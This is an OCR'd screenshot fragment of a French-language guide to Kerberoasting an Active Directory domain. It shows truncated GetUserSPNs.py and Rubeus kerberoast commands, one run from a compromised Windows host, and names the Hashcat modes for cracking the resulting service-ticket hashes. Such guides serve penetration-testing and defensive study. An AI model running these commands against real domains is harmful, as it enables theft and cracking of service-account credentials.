
GetUserSPNs.py 
-request
 -dc-ip 
10.10
.
# Via Rubeus depuis Windows compromis
Rubeus.exe kerberoast /outfile:hashes
# Cibler un seul SPN précis
Rubeus.exe kerberoast /user:svc_sql_p
Le résultat est une chaîne au format
Hashcat mode 13100 (Kerberos 5 TGS-
REP etype 23) ou 19700 (etype 18
AES256) :
$krb5tgs$23$*svc_sql_prod$corp.local$